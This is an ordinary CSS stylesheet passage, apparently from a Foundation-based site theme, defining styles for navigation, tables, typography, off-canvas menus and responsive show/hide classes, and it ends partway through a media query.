.sub-nav dt a, .sub-nav dd a, .sub-nav li a { color: #999999; padding: 0.21429rem 1.14286rem; text-decoration: none; }
.sub-nav dt a:hover, .sub-nav dd a:hover, .sub-nav li a:hover { color: #737373; }
.sub-nav dt.active a, .sub-nav dd.active a, .sub-nav li.active a { border-radius: 3px; background: #d71b07; color: #FFFFFF; cursor: default; font-weight: normal; padding: 0.21429rem 1.14286rem; }
.sub-nav dt.active a:hover, .sub-nav dd.active a:hover, .sub-nav li.active a:hover { background: #b91706; }

table { background: #FFFFFF; border: solid 1px #DDDDDD; margin-bottom: 1.42857rem; table-layout: auto; }
table caption { background: transparent; color: #fff; font-size: 1.14286rem; font-weight: bold; }
table thead { background: #d71b07; }
table thead tr th, table thead tr td { color: #fff; font-size: 1rem; font-weight: bold; padding: 0.57143rem 0.71429rem 0.71429rem; }
table tfoot { background: #d71b07; }
table tfoot tr th, table tfoot tr td { color: #fff; font-size: 1rem; font-weight: bold; padding: 0.57143rem 0.71429rem 0.71429rem; }
table tr th, table tr td { color: #222222; font-size: 1rem; padding: 0.64286rem 0.71429rem; text-align: left; }
table tr.even, table tr.alt, table tr:nth-of-type(even) { background: #F9F9F9; }
table thead tr th, table tfoot tr th, table tfoot tr td, table tbody tr th, table tbody tr td, table tr td { display: table-cell; line-height: 1.28571rem; }

.text-left { text-align: left !important; }

.text-right { text-align: right !important; }

.text-center { text-align: center !important; }

.text-justify { text-align: justify !important; }

@media only screen and (max-width: 34.28571em) { .small-only-text-left { text-align: left !important; }
  .small-only-text-right { text-align: right !important; }
  .small-only-text-center { text-align: center !important; }
  .small-only-text-justify { text-align: justify !important; } }
@media only screen { .small-text-left { text-align: left !important; }
  .small-text-right { text-align: right !important; }
  .small-text-center { text-align: center !important; }
  .small-text-justify { text-align: justify !important; } }
@media only screen and (min-width: 34.35714em) and (max-width: 54.85714em) { .medium-only-text-left { text-align: left !important; }
  .medium-only-text-right { text-align: right !important; }
  .medium-only-text-center { text-align: center !important; }
  .medium-only-text-justify { text-align: justify !important; } }
@media only screen and (min-width: 34.35714em) { .medium-text-left { text-align: left !important; }
  .medium-text-right { text-align: right !important; }
  .medium-text-center { text-align: center !important; }
  .medium-text-justify { text-align: justify !important; } }
@media only screen and (min-width: 54.92857em) and (max-width: 81.42857em) { .large-only-text-left { text-align: left !important; }
  .large-only-text-right { text-align: right !important; }
  .large-only-text-center { text-align: center !important; }
  .large-only-text-justify { text-align: justify !important; } }
@media only screen and (min-width: 54.92857em) { .large-text-left { text-align: left !important; }
  .large-text-right { text-align: right !important; }
  .large-text-center { text-align: center !important; }
  .large-text-justify { text-align: justify !important; } }
@media only screen and (min-width: 81.5em) and (max-width: 137.14286em) { .xlarge-only-text-left { text-align: left !important; }
  .xlarge-only-text-right { text-align: right !important; }
  .xlarge-only-text-center { text-align: center !important; }
  .xlarge-only-text-justify { text-align: justify !important; } }
@media only screen and (min-width: 81.5em) { .xlarge-text-left { text-align: left !important; }
  .xlarge-text-right { text-align: right !important; }
  .xlarge-text-center { text-align: center !important; }
  .xlarge-text-justify { text-align: justify !important; } }
@media only screen and (min-width: 137.21429em) and (max-width: 7142857.07143em) { .xxlarge-only-text-left { text-align: left !important; }
  .xxlarge-only-text-right { text-align: right !important; }
  .xxlarge-only-text-center { text-align: center !important; }
  .xxlarge-only-text-justify { text-align: justify !important; } }
@media only screen and (min-width: 137.21429em) { .xxlarge-text-left { text-align: left !important; }
  .xxlarge-text-right { text-align: right !important; }
  .xxlarge-text-center { text-align: center !important; }
  .xxlarge-text-justify { text-align: justify !important; } }
/* Typography resets */
div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

/* Default Link Styles */
a { color: #d71b07; line-height: inherit; text-decoration: none; }
a:hover, a:focus { color: #b91706; }
a img { border: none; }

/* Default paragraph styles */
p { font-family: inherit; font-size: 1rem; font-weight: normal; line-height: 1.6; margin-bottom: 1.42857rem; text-rendering: optimizeLegibility; }
p.lead { font-size: 1.25rem; line-height: 1.6; }
p aside { font-size: 1rem; font-style: italic; line-height: 1.35; }

/* Default header styles */
h1, h2, h3, h4, h5, h6 { color: #555; font-family: "Trebuchet MS", Arial, Helvetica, sans-serif; font-style: normal; font-weight: normal; line-height: 1.2; margin-bottom: 0.5rem; margin-top: 0.2rem; text-rendering: optimizeLegibility; }
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #909090; font-size: 60%; line-height: 0; }

h1 { font-size: 2rem; }

h2 { font-size: 1.57143rem; }

h3 { font-size: 1.42857rem; }

h4 { font-size: 1.28571rem; }

h5 { font-size: 1.14286rem; }

h6 { font-size: 1rem; }

.subheader { line-height: 1.4; color: #909090; font-weight: normal; margin-top: 0.2rem; margin-bottom: 0.5rem; }

hr { border: solid #DDDDDD; border-width: 1px 0 0; clear: both; height: 0; margin: 1.42857rem 0 1.35714rem; }

/* Helpful Typography Defaults */
em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 60%; line-height: inherit; }

code { background-color: #fafafa; border-color: #e1e1e1; border-style: solid; border-width: 1px; color: #333333; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; padding: 0.14286rem 0.35714rem 0.07143rem; }

/* Lists */
ul, ol, dl { font-family: inherit; font-size: 1rem; line-height: 1.6; list-style-position: outside; margin-bottom: 1.42857rem; }

ul { margin-left: 1.1rem; }
ul.no-bullet { margin-left: 0; }
ul.no-bullet li ul, ul.no-bullet li ol { margin-left: 1.42857rem; margin-bottom: 0; list-style: none; }

/* Unordered Lists */
ul li ul, ul li ol { margin-left: 1.42857rem; margin-bottom: 0; }
ul.square li ul, ul.circle li ul, ul.disc li ul { list-style: inherit; }
ul.square { list-style-type: square; margin-left: 1.1rem; }
ul.circle { list-style-type: circle; margin-left: 1.1rem; }
ul.disc { list-style-type: disc; margin-left: 1.1rem; }
ul.no-bullet { list-style: none; }

/* Ordered Lists */
ol { margin-left: 1.4rem; }
ol li ul, ol li ol { margin-left: 1.42857rem; margin-bottom: 0; }

/* Definition Lists */
dl dt { margin-bottom: 0.3rem; font-weight: bold; }
dl dd { margin-bottom: 0.85714rem; }

/* Abbreviations */
abbr, acronym { text-transform: uppercase; font-size: 90%; color: #222222; cursor: help; }

abbr { text-transform: none; }
abbr[title] { border-bottom: 1px dotted #DDDDDD; }

/* Blockquotes */
blockquote { margin: 0 0 1.42857rem; padding: 0.64286rem 1.42857rem 0 1.35714rem; border-left: 3px solid #d71b07; }
blockquote cite { display: block; font-size: 0.92857rem; color: #7c7c7c; }
blockquote cite:before { content: "\2014 \0020"; }
blockquote cite a, blockquote cite a:visited { color: #7c7c7c; }

blockquote, blockquote p { line-height: 1.6; color: #222222; }

/* Microformats */
.vcard { display: inline-block; margin: 0 0 1.42857rem 0; border: 1px solid #DDDDDD; padding: 0.71429rem 0.85714rem; }
.vcard li { margin: 0; display: block; }
.vcard .fn { font-weight: bold; font-size: 1.07143rem; }

.vevent .summary { font-weight: bold; }
.vevent abbr { cursor: default; text-decoration: none; font-weight: bold; border: none; padding: 0 0.07143rem; }

@media only screen and (min-width: 34.35714em) { h1, h2, h3, h4, h5, h6 { line-height: 1.2; }
  h1 { font-size: 2rem; }
  h2 { font-size: 1.57143rem; }
  h3 { font-size: 1.42857rem; }
  h4 { font-size: 1.28571rem; }
  h5 { font-size: 1.14286rem; }
  h6 { font-size: 1rem; } }
.off-canvas-wrap { -webkit-backface-visibility: hidden; position: relative; width: 100%; overflow: hidden; }
.off-canvas-wrap.move-right, .off-canvas-wrap.move-left { min-height: 100%; -webkit-overflow-scrolling: touch; }

.inner-wrap { position: relative; width: 100%; -webkit-transition: -webkit-transform 500ms ease; -moz-transition: -moz-transform 500ms ease; -ms-transition: -ms-transform 500ms ease; -o-transition: -o-transform 500ms ease; transition: transform 500ms ease; }
.inner-wrap:before, .inner-wrap:after { content: " "; display: table; }
.inner-wrap:after { clear: both; }

.tab-bar { -webkit-backface-visibility: hidden; background: #555; color: #FFFFFF; height: 3.21429rem; line-height: 3.21429rem; position: relative; }
.tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4, .tab-bar h5, .tab-bar h6 { color: #FFFFFF; font-weight: bold; line-height: 3.21429rem; margin: 0; }
.tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4 { font-size: 1.14286rem; }

.left-small { height: 3.21429rem; position: absolute; top: 0; width: 3.21429rem; border-right: solid 1px #2a2a2a; left: 0; }

.right-small { height: 3.21429rem; position: absolute; top: 0; width: 3.21429rem; border-left: solid 1px #2a2a2a; right: 0; }

.tab-bar-section { height: 3.21429rem; padding: 0 0.71429rem; position: absolute; text-align: center; top: 0; }
.tab-bar-section.left { text-align: left; }
.tab-bar-section.right { text-align: right; }
.tab-bar-section.left { left: 0; right: 3.21429rem; }
.tab-bar-section.right { left: 3.21429rem; right: 0; }
.tab-bar-section.middle { left: 3.21429rem; right: 3.21429rem; }

.tab-bar .menu-icon { color: #FFFFFF; display: block; height: 3.21429rem; padding: 0; position: relative; text-indent: 2.5rem; transform: translate3d(0, 0, 0); width: 3.21429rem; }
.tab-bar .menu-icon span::after { content: ""; display: block; height: 0; position: absolute; top: 50%; margin-top: -0.57143rem; left: 1.03571rem; box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; width: 1.14286rem; }
.tab-bar .menu-icon span:hover:after { box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; }

.left-off-canvas-menu { -webkit-backface-visibility: hidden; background: #555; bottom: 0; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; transition: transform 500ms ease 0s; width: 17.85714rem; z-index: 1001; -webkit-transform: translate3d(-100%, 0, 0); -moz-transform: translate3d(-100%, 0, 0); -ms-transform: translate(-100%, 0); -ms-transform: translate3d(-100%, 0, 0); -o-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; }
.left-off-canvas-menu * { -webkit-backface-visibility: hidden; }

.right-off-canvas-menu { -webkit-backface-visibility: hidden; background: #555; bottom: 0; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; transition: transform 500ms ease 0s; width: 17.85714rem; z-index: 1001; -webkit-transform: translate3d(100%, 0, 0); -moz-transform: translate3d(100%, 0, 0); -ms-transform: translate(100%, 0); -ms-transform: translate3d(100%, 0, 0); -o-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; }
.right-off-canvas-menu * { -webkit-backface-visibility: hidden; }

ul.off-canvas-list { list-style-type: none; margin: 0; padding: 0; }
ul.off-canvas-list li label { background: #444444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; display: block; font-size: 0.85714rem; font-weight: bold; margin: 0; padding: 0.3rem 1.07143rem; text-transform: uppercase; }
ul.off-canvas-list li a { border-bottom: 1px solid #5e5e5e; color: #fff; display: block; padding: 0.66667rem; transition: background 300ms ease; }
ul.off-canvas-list li a:hover { background: #3b3b3b; }
ul.off-canvas-list li a:active { background: #3b3b3b; }

.move-right > .inner-wrap { -webkit-transform: translate3d(17.85714rem, 0, 0); -moz-transform: translate3d(17.85714rem, 0, 0); -ms-transform: translate(17.85714rem, 0); -ms-transform: translate3d(17.85714rem, 0, 0); -o-transform: translate3d(17.85714rem, 0, 0); transform: translate3d(17.85714rem, 0, 0); }
.move-right .exit-off-canvas { -webkit-backface-visibility: hidden; box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; transition: background 300ms ease; -webkit-tap-highlight-color: transparent; background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }
@media only screen and (min-width: 34.35714em) { .move-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.move-left > .inner-wrap { -webkit-transform: translate3d(-17.85714rem, 0, 0); -moz-transform: translate3d(-17.85714rem, 0, 0); -ms-transform: translate(-17.85714rem, 0); -ms-transform: translate3d(-17.85714rem, 0, 0); -o-transform: translate3d(-17.85714rem, 0, 0); transform: translate3d(-17.85714rem, 0, 0); }
.move-left .exit-off-canvas { -webkit-backface-visibility: hidden; box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; transition: background 300ms ease; -webkit-tap-highlight-color: transparent; background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }
@media only screen and (min-width: 34.35714em) { .move-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap .left-off-canvas-menu, .offcanvas-overlap .right-off-canvas-menu { -ms-transform: none; -webkit-transform: none; -moz-transform: none; -o-transform: none; transform: none; z-index: 1003; }
.offcanvas-overlap .exit-off-canvas { -webkit-backface-visibility: hidden; box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; transition: background 300ms ease; -webkit-tap-highlight-color: transparent; background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }
@media only screen and (min-width: 34.35714em) { .offcanvas-overlap .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-left .right-off-canvas-menu { -ms-transform: none; -webkit-transform: none; -moz-transform: none; -o-transform: none; transform: none; z-index: 1003; }
.offcanvas-overlap-left .exit-off-canvas { -webkit-backface-visibility: hidden; box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; transition: background 300ms ease; -webkit-tap-highlight-color: transparent; background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }
@media only screen and (min-width: 34.35714em) { .offcanvas-overlap-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-right .left-off-canvas-menu { -ms-transform: none; -webkit-transform: none; -moz-transform: none; -o-transform: none; transform: none; z-index: 1003; }
.offcanvas-overlap-right .exit-off-canvas { -webkit-backface-visibility: hidden; box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; transition: background 300ms ease; -webkit-tap-highlight-color: transparent; background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }
@media only screen and (min-width: 34.35714em) { .offcanvas-overlap-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.no-csstransforms .left-off-canvas-menu { left: -17.85714rem; }
.no-csstransforms .right-off-canvas-menu { right: -17.85714rem; }
.no-csstransforms .move-left > .inner-wrap { right: 17.85714rem; }
.no-csstransforms .move-right > .inner-wrap { left: 17.85714rem; }

.left-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #555; bottom: 0; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 17.85714rem; z-index: 1002; -webkit-transform: translate3d(-100%, 0, 0); -moz-transform: translate3d(-100%, 0, 0); -ms-transform: translate(-100%, 0); -ms-transform: translate3d(-100%, 0, 0); -o-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; -webkit-transition: -webkit-transform 500ms ease; -moz-transition: -moz-transform 500ms ease; -ms-transition: -ms-transform 500ms ease; -o-transition: -o-transform 500ms ease; transition: transform 500ms ease; }
.left-submenu * { -webkit-backface-visibility: hidden; }
.left-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: bold; padding: 0.3rem 1.07143rem; text-transform: uppercase; margin: 0; }
.left-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }
.left-submenu .back > a:before { content: "\AB"; margin-right: .5rem; display: inline; }
.left-submenu.move-right, .left-submenu.offcanvas-overlap-right, .left-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); -moz-transform: translate3d(0%, 0, 0); -ms-transform: translate(0%, 0); -ms-transform: translate3d(0%, 0, 0); -o-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.right-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #555; bottom: 0; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 17.85714rem; z-index: 1002; -webkit-transform: translate3d(100%, 0, 0); -moz-transform: translate3d(100%, 0, 0); -ms-transform: translate(100%, 0); -ms-transform: translate3d(100%, 0, 0); -o-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; -webkit-transition: -webkit-transform 500ms ease; -moz-transition: -moz-transform 500ms ease; -ms-transition: -ms-transform 500ms ease; -o-transition: -o-transform 500ms ease; transition: transform 500ms ease; }
.right-submenu * { -webkit-backface-visibility: hidden; }
.right-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: bold; padding: 0.3rem 1.07143rem; text-transform: uppercase; margin: 0; }
.right-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }
.right-submenu .back > a:after { content: "\BB"; margin-left: .5rem; display: inline; }
.right-submenu.move-left, .right-submenu.offcanvas-overlap-left, .right-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); -moz-transform: translate3d(0%, 0, 0); -ms-transform: translate(0%, 0); -ms-transform: translate3d(0%, 0, 0); -o-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.left-off-canvas-menu ul.off-canvas-list li.has-submenu > a:after { content: "\BB"; margin-left: .5rem; display: inline; }

.right-off-canvas-menu ul.off-canvas-list li.has-submenu > a:before { content: "\AB"; margin-right: .5rem; display: inline; }

/* small displays */
@media only screen { .show-for-small-only, .show-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .hide-for-small-only, .hide-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .visible-for-small-only, .visible-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .hidden-for-small-only, .hidden-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.show-for-small-only, table.show-for-small-up, table.show-for-small, table.show-for-small-down, table.hide-for-medium-only, table.hide-for-medium-up, table.hide-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.show-for-small-only, thead.show-for-small-up, thead.show-for-small, thead.show-for-small-down, thead.hide-for-medium-only, thead.hide-for-medium-up, thead.hide-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.show-for-small-only, tbody.show-for-small-up, tbody.show-for-small, tbody.show-for-small-down, tbody.hide-for-medium-only, tbody.hide-for-medium-up, tbody.hide-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.show-for-small-only, tr.show-for-small-up, tr.show-for-small, tr.show-for-small-down, tr.hide-for-medium-only, tr.hide-for-medium-up, tr.hide-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.show-for-small-only, td.show-for-small-only, th.show-for-small-up, td.show-for-small-up, th.show-for-small, td.show-for-small, th.show-for-small-down, td.show-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.hide-for-medium-up, td.hide-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }
/* medium displays */
@media only screen and (min-width: 34.35714em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.show-for-medium-only, table.show-for-medium-up, table.show-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.show-for-medium-only, thead.show-for-medium-up, thead.show-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.show-for-medium-only, tbody.show-for-medium-up, tbody.show-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.show-for-medium-only, tr.show-for-medium-up, tr.show-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.show-for-medium-only, td.show-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.show-for-medium, td.show-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }
/* large displays */
@media only screen and (min-width: 54.92857em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
